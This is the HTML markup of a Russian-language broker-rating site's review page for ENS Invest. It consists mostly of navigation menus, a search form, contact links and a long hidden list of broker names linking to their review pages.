<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img width="28" height="28" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img width="28" height="28" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img width="56" height="56" class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img width="30" height="30" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img width="30" height="30" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                ENS Invest отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/ens-invest/" class="review-prev-btn">
                            О компании ENS Invest                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24457" class="allbrokers__box-item">
                                                Barclay Stone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23807" class="allbrokers__box-item">
                                                Maca Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
